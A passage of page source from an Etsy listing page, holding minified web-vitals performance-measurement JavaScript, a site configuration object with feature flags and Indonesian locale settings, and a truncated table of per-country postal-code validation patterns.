                    }, h = -1, T = function() {
                        return "hidden" !== document.visibilityState || document.prerendering ? 1 / 0 : 0
                    }, b = function(e) {
                        "hidden" === document.visibilityState && h > -1 && (h = "visibilitychange" === e.type ? e.timeStamp : 0,
                        S())
                    }, _ = function() {
                        addEventListener("visibilitychange", b, !0),
                        addEventListener("prerenderingchange", b, !0)
                    }, S = function() {
                        removeEventListener("visibilitychange", b, !0),
                        removeEventListener("prerenderingchange", b, !0)
                    }, E = function(e) {
                        document.prerendering ? addEventListener("prerenderingchange", function() {
                            return e()
                        }, !0) : e()
                    }, w = {
                        passive: !0,
                        capture: !0
                    }, C = new Date, L = function(e, r) {
                        t || (t = r,
                        n = e,
                        i = new Date,
                        x(removeEventListener),
                        I())
                    }, I = function() {
                        if (n >= 0 && n < i - C) {
                            var e = {
                                entryType: "first-input",
                                name: t.type,
                                target: t.target,
                                cancelable: t.cancelable,
                                startTime: t.timeStamp,
                                processingStart: t.timeStamp + n
                            };
                            r.forEach(function(t) {
                                t(e)
                            }),
                            r = []
                        }
                    }, k = function(e) {
                        if (e.cancelable) {
                            var t, n, i, r, o, a = (e.timeStamp > 1e12 ? new Date : performance.now()) - e.timeStamp;
                            "pointerdown" == e.type ? (t = a,
                            n = e,
                            i = function() {
                                L(t, n),
                                o()
                            }
                            ,
                            r = function() {
                                o()
                            }
                            ,
                            o = function() {
                                removeEventListener("pointerup", i, w),
                                removeEventListener("pointercancel", r, w)
                            }
                            ,
                            addEventListener("pointerup", i, w),
                            addEventListener("pointercancel", r, w)) : L(a, e)
                        }
                    }, x = function(e) {
                        ["mousedown", "keydown", "touchstart", "pointerdown"].forEach(function(t) {
                            return e(t, k, w)
                        })
                    }, P = 0, B = 1 / 0, D = 0, N = function(e) {
                        e.forEach(function(e) {
                            e.interactionId && (B = Math.min(B, e.interactionId),
                            P = (D = Math.max(D, e.interactionId)) ? (D - B) / 7 + 1 : 0)
                        })
                    }, R = function() {
                        return o ? P : performance.interactionCount || 0
                    }, A = function() {
                        "interactionCount"in performance || o || (o = v("event", N, {
                            type: "event",
                            buffered: !0,
                            durationThreshold: 0
                        }))
                    }, F = [200, 500], H = 0, q = function() {
                        return R() - H
                    }, M = [], U = {}, V = function(e) {
                        var t = M[M.length - 1]
                          , n = U[e.interactionId];
                        if (n || M.length < 10 || e.duration > t.latency) {
                            if (n)
                                n.entries.push(e),
                                n.latency = Math.max(n.latency, e.duration);
                            else {
                                var i = {
                                    id: e.interactionId,
                                    latency: e.duration,
                                    entries: [e]
                                };
                                U[i.id] = i,
                                M.push(i)
                            }
                            M.sort(function(e, t) {
                                return t.latency - e.latency
                            }),
                            M.splice(10).forEach(function(e) {
                                delete U[e.id]
                            })
                        }
                    }, j = function(e, t) {
                        t = t || {},
                        E(function() {
                            A();
                            var n, i, r = p("INP"), o = function(e) {
                                e.forEach(function(e) {
                                    e.interactionId && V(e),
                                    "first-input" !== e.entryType || M.some(function(t) {
                                        return t.entries.some(function(t) {
                                            return e.duration === t.duration && e.startTime === t.startTime
                                        })
                                    }) || V(e)
                                });
                                var t, n = M[t = Math.min(M.length - 1, Math.floor(q() / 50))];
                                n && n.latency !== r.value && (r.value = n.latency,
                                r.entries = n.entries,
                                i())
                            }, a = v("event", o, {
                                durationThreshold: null !== (n = t.durationThreshold) && void 0 !== n ? n : 40
                            });
                            i = $(e, r, F, t.reportAllChanges),
                            a && ("interactionId"in PerformanceEventTiming.prototype && a.observe({
                                type: "first-input",
                                buffered: !0
                            }),
                            g(function() {
                                o(a.takeRecords()),
                                r.value < 0 && q() > 0 && (r.value = 0,
                                r.entries = []),
                                i(!0)
                            }),
                            f(function() {
                                M = [],
                                H = R(),
                                r = p("INP"),
                                i = $(e, r, F, t.reportAllChanges)
                            }))
                        })
                    }, z = [2500, 4e3], G = {};
                    return e.onINP = function(e, t) {
                        j(function(t) {
                            (function(e) {
                                if (e.entries.length) {
                                    var t = e.entries.sort(function(e, t) {
                                        return t.duration - e.duration || t.processingEnd - t.processingStart - (e.processingEnd - e.processingStart)
                                    })[0];
                                    e.attribution = {
                                        eventTarget: s(t.target),
                                        eventType: t.name,
                                        eventTime: t.startTime,
                                        eventEntry: t,
                                        loadState: u(t.startTime)
                                    }
                                } else
                                    e.attribution = {}
                            }
                            )(t),
                            e(t)
                        }, t)
                    }
                    ,
                    e.onLCP = function(e, t) {
                        var n, i;
                        n = function(t) {
                            (function(e) {
                                if (e.entries.length) {
                                    var t = a();
                                    if (t) {
                                        var n = t.activationStart || 0
                                          , i = e.entries[e.entries.length - 1]
                                          , r = i.url && performance.getEntriesByType("resource").filter(function(e) {
                                            return e.name === i.url
                                        })[0]
                                          , o = Math.max(0, t.responseStart - n)
                                          , u = Math.max(o, r ? (r.requestStart || r.startTime) - n : 0)
                                          , c = Math.max(u, r ? r.responseEnd - n : 0)
                                          , d = Math.max(c, i ? i.startTime - n : 0)
                                          , f = {
                                            element: s(i.element),
                                            timeToFirstByte: o,
                                            resourceLoadDelay: u - o,
                                            resourceLoadTime: c - u,
                                            elementRenderDelay: d - c,
                                            navigationEntry: t,
                                            lcpEntry: i
                                        };
                                        return i.url && (f.url = i.url),
                                        r && (f.lcpResourceEntry = r),
                                        void (e.attribution = f)
                                    }
                                }
                                e.attribution = {
                                    timeToFirstByte: 0,
                                    resourceLoadDelay: 0,
                                    resourceLoadTime: 0,
                                    elementRenderDelay: e.value
                                }
                            }
                            )(t),
                            e(t)
                        }
                        ,
                        i = (i = t) || {},
                        E(function() {
                            var e, t = (h < 0 && (h = T(),
                            _(),
                            f(function() {
                                setTimeout(function() {
                                    h = T(),
                                    _()
                                }, 0)
                            })),
                            {
                                get firstHiddenTime() {
                                    return h
                                }
                            }), r = p("LCP"), o = function(n) {
                                var i = n[n.length - 1];
                                i && i.startTime < t.firstHiddenTime && (r.value = Math.max(i.startTime - l(), 0),
                                r.entries = [i],
                                e())
                            }, a = v("largest-contentful-paint", o);
                            if (a) {
                                e = $(n, r, z, i.reportAllChanges);
                                var u = y(function() {
                                    G[r.id] || (o(a.takeRecords()),
                                    a.disconnect(),
                                    G[r.id] = !0,
                                    e(!0))
                                });
                                ["keydown", "click"].forEach(function(e) {
                                    addEventListener(e, function() {
                                        return setTimeout(u, 0)
                                    }, !0)
                                }),
                                g(u),
                                f(function(t) {
                                    r = p("LCP"),
                                    e = $(n, r, z, i.reportAllChanges),
                                    m(function() {
                                        r.value = performance.now() - t.timeStamp,
                                        G[r.id] = !0,
                                        e(!0)
                                    })
                                })
                            }
                        })
                    }
                    ,
                    Object.defineProperty(e, "__esModule", {
                        value: !0
                    }),
                    e
                }({});
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                window.Etsy = window.Etsy || {};
                Etsy.Context = Etsy.Context || {};
                (function() {
                    function assign(firstSource, secondSource) {
                        if (!secondSource)
                            return;
                        var out = Object(firstSource);
                        for (var key in secondSource) {
                            if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                                out[key] = secondSource[key];
                            }
                        }
                        return out;
                    }
                    Etsy.Context.feature = assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {
                        "profile_dropdown_to_help_center": true,
                        "sitewide_si_mweb_gated_favoriting": false,
                        "isAppShellEnabled": true,
                        "core_fulfillment.product_level_readiness_states": false,
                        "design_systems.buybox_performance_web_components": false,
                        "seller_platform_web.buyer_inquiry": false,
                        "seller_platform_web.seller_local_time": false,
                        "seller_platform_web.item_detail_overlay": true,
                        "buyer_promise.issue_resolution.fee_avoidance_v2": true,
                        "content_moderation.convo_safety.structured_convos": false,
                        "risk_experience.buyer_email_verification": false
                    });
                    Etsy.Context.data = assign(Etsy.Context.data ? Etsy.Context.data : {}, {
                        "is_mobile": false,
                        "should_auto_redirect": false,
                        "locale_settings": {
                            "language": {
                                "code": "en-GB",
                                "id": 2,
                                "name": "English (UK)",
                                "translation": "English (UK)",
                                "is_detected": false,
                                "is_default": false
                            },
                            "currency": {
                                "currency_id": 360,
                                "code": "IDR",
                                "name": "Indonesian Rupiah",
                                "number_precision": 0,
                                "symbol": "Rp",
                                "listing_enabled": true,
                                "browsing_enabled": true,
                                "buyer_location_restricted": false,
                                "rate_updates_enabled": true,
                                "is_synthetic": true,
                                "is_detected": false,
                                "is_default": false,
                                "append_currency_symbol": false
                            },
                            "region": {
                                "code": "ID",
                                "country_id": 121,
                                "name": "Indonesia",
                                "translation": "Indonesia",
                                "is_detected": false,
                                "is_default": false,
                                "is_EU_region": false
                            },
                            "subdir_code": ""
                        },
                        "neu_api_specs_sample_rate": null,
                        "FB_GRAPHQL_VERSION": "v2.10",
                        "page_guid": "ffd82861b31.44b97b90cfaedc166dd4.00",
                        "primary_event_name": "view_listing",
                        "request_uuid": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
                        "user_is_test_account": false,
                        "user_id": 1135369000,
                        "css_variant": "sasquatch",
                        "runtime_analysis": false,
                        "collage_shadow_dom_css_url": "https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css",
                        "vite_public_path": "https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/",
                        "is_app_shell": true,
                        "csrf_nonce": "3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4",
                        "uaid_nonce": "3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61",
                        "clientlogger": {
                            "is_enabled": true,
                            "endpoint": "\/clientlog",
                            "logs_per_page": 6,
                            "id": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
                            "digest": "ab599b0d4306cb21a1b94ce2fceed7bf07d6655e",
                            "enabled_features": ["info", "warn", "error", "basic", "uncaught"]
                        },
                        "01125905a4e5ddf2_appshell_fallback": "recs-impression",
                        "3c65557fa67e42dc_appshell_fallback": "b8e259fc11597ab4d",
                        "c5420ec98ed7db34_appshell_fallback": "b6bdc236b8281fb35",
                        "imp_listener_sources": ["ads", "search", "recs", "nonlisting"],
                        "impact_tracker_should_prompt_signin": false,
                        "impact_tracker_should_direct_open": false,
                        "shop_favorites_see_all_link": "See all",
                        "shop_favorites_search_header": "Shops you follow",
                        "is_mobile_shop_search": false,
                        "show_simplified_mobile_header": false,
                        "is_eligible_for_ship_to_setting_in_global_header": false,
                        "remove_catnav_for_bots": false,
                        "new_convo_count": 0,
                        "review-your-purchases-nav": true,
                        "should_show_holidays_review_msg": false,
                        "in_cart_count": 0,
                        "guest_uaid": "3risB690iqgVMEj0sW3Jxya5aa04",
                        "page_type": "view_listing",
                        "is_desktop_mini_favorites_operational_enabled": false,
                        "should_show_preview_of_update": false,
                        "clickable_nav": true,
                        "has_dropdown": true,
                        "add_vintage_node": false,
                        "images_in_l2": false,
                        "recs": [],
                        "mweb_full_screen_search_dropdown": false,
                        "relocate_cat_nav": false,
                        "zero_pane_recent_searches": [],
                        "is_eligible_to_fetch_category_suggestions": false,
                        "category_suggestions_in_autosuggest_variant": null,
                        "is_eligible_for_contentful_title_on_trending_searches": true,
                        "is_eligible_for_always_show_shop_search": true,
                        "is_eligible_for_search_bar_improvements": false,
                        "is_eligible_for_refinement_pills_in_autosuggest": false,
                        "mott_version": "761dfd2",
                        "catnav_show_sales": false,
                        "catnav_gift_guide": "off",
                        "gifting_catnav_flyout_js": false,
                        "should_show_registry_on_nav": false,
                        "should_use_gifting_taxos_in_nav_flyout": false,
                        "impact_message": {
                            "footer_renewable_impact": {
                                "impact_name": "footer_renewable_impact",
                                "impact_themes": ["sustainability"],
                                "impact_audiences": ["buyers"]
                            }
                        },
                        "airgap_url": "https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js",
                        "airgap_bundle": "control_bundle",
                        "dual_write_enabled": true,
                        "google_tag_manager_async_enabled": false,
                        "dynamic_privacy_settings_ui_enabled": false,
                        "forced_data_regimes": "",
                        "has_forced_data_regimes": false,
                        "all_purposes": ["Advertising", "Functional"],
                        "all_regimes": ["us-gpc", "consent-prompt"],
                        "default_consent_expiry": 518400,
                        "disable_advertising_regimes": [],
                        "seller_is_viewing_own_listing": false,
                        "listingId": 1790774795,
                        "listing_price": 5.20000000000000017763568394002504646778106689453125,
                        "shopId": 54267703,
                        "shop_id": 54267703,
                        "shop_name": "TOTO TOGEL",
                        "custom_orders_listings2": true,
                        "is_listing_preview": false,
                        "checkout_decorator": "",
                        "was_landing_from_external_referrer": true,
                        "should_collapse_neighbors": false,
                        "should_open_single_content_toggle": false,
                        "is_logged_in": true,
                        "referring_listing_id": 1790774795,
                        "address_formats": {
                            "0": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZZ"
                            },
                            "55": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AF"
                            },
                            "306": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "22\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AX"
                            },
                            "57": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AL"
                            },
                            "95": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DZ"
                            },
                            "250": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(96799)(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AS"
                            },
                            "228": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "AD[1-7]0\\d",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AD"
                            },
                            "251": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:AI-)?2640",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AI"
                            },
                            "59": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AR"
                            },
                            "60": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:37)?\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AM"
                            },
                            "61": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "3393",
                                "country_iso_code": "AU"
                            },
                            "62": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AT"
                            },
                            "63": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AZ"
                            },
                            "232": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BH"
                            },
                            "68": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BD"
                            },
                            "237": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "BB\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BB"
                            },
                            "71": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BY"
                            },
                            "65": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BE"
                            },
                            "225": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?[A-Z0-9]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BM"
                            },
                            "76": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BT"
                            },
                            "70": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BA"
                            },
                            "74": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}-?\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BR"
                            },
                            "255": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "BBND 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IO"
                            },
                            "231": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "VG\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VG"
                            },
                            "75": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BN"
                            },
                            "69": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BG"
                            },
                            "135": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5,6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KH"
                            },
                            "79": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d",
                                "postal_code_placeholder": "A1A 1A1",
                                "country_iso_code": "CA"
                            },
                            "222": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CV"
                            },
                            "247": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "KY\\d-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KY"
                            },
                            "81": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{7}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CL"
                            },
                            "82": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CN"
                            },
                            "257": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "6798",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CX"
                            },
                            "258": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "6799",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CC"
                            },
                            "86": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CO"
                            },
                            "87": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4,5}|\\d{3}-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CR"
                            },
                            "118": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HR"
                            },
                            "88": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CU"
                            },
                            "89": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CY"
                            },
                            "90": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CZ"
                            },
                            "93": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DK"
                            },
                            "94": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DO"
                            },
                            "96": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EC"
                            },
                            "97": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EG"
                            },
                            "187": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "CP [1-3][1-7][0-2]\\d",
                                "postal_code_placeholder": "CP 1101",
                                "country_iso_code": "SV"
                            },
                            "100": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EE"
                            },
                            "101": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ET"
                            },
                            "262": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "FIQQ 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FK"
                            },
                            "241": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FO"
                            },
                            "102": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FI"
                            },
                            "103": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{2} ?\\d{3}",
                                "postal_code_placeholder": "75000",
                                "country_iso_code": "FR"
                            },
                            "115": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]3\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GF"
                            },
                            "263": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "987\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PF"
                            },
                            "106": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GE"
                            },
                            "91": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "80331",
                                "country_iso_code": "DE"
                            },
                            "226": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "GX11 1AA",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GI"
                            },
                            "112": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "104 31",
                                "country_iso_code": "GR"
                            },
                            "113": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "39\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GL"
                            },
                            "265": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GP"
                            },
                            "266": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GU"
                            },
                            "114": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GT"
                            },
                            "305": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GG"
                            },
                            "108": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GN"
                            },
                            "110": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GW"
                            },
                            "119": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HT"
                            },
                            "267": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HM"
                            },
                            "268": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "00120",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VA"
                            },
                            "117": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HN"
                            },
                            "120": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HU"
                            },
                            "126": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IS"
                            },
                            "122": {
                                "postal_code_type": "pin",
                                "postal_code_pattern": "^[1-9][0-9]{5}$",
                                "postal_code_placeholder": "110001",
                                "country_iso_code": "IN"
                            },
                            "121": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ID"
                            },
                            "124": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}-?\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IR"
                            },
                            "125": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IQ"
                            },
                            "123": {
                                "postal_code_type": "eircode",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "IE"
                            },
                            "269": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IM"
                            },
                            "127": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}(?:\\d{2})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IL"
                            },
                            "128": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "50100",
                                "country_iso_code": "IT"
                            },
                            "131": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}-?\\d{4}",
                                "postal_code_placeholder": "100-0001",
                                "country_iso_code": "JP"
                            },
                            "307": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "JE"
                            },
                            "130": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "JO"
                            },
                            "132": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KZ"
                            },
                            "133": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KE"
                            },
                            "137": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KW"
                            },
                            "134": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KG"
                            },
                            "138": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LA"
                            },
                            "146": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "LV-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LV"
                            },
                            "139": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:\\d{4})(?: ?(?:\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LB"
                            },
                            "143": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LS"
                            },
                            "140": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LR"
                            },
                            "272": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "948[5-9]|949[0-8]",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LI"
                            },
                            "144": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LT"
                            },
                            "145": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LU"
                            },
                            "151": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MK"
                            },
                            "149": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MG"
                            },
                            "159": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MY"
                            },
                            "238": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MV"
                            },
                            "227": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{3} ?\\d{2,4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MT"
                            },
                            "274": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969[67]\\d)(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MH"
                            },
                            "275": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]2\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MQ"
                            },
                            "239": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MU"
                            },
                            "276": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "976\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "YT"
                            },
                            "150": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
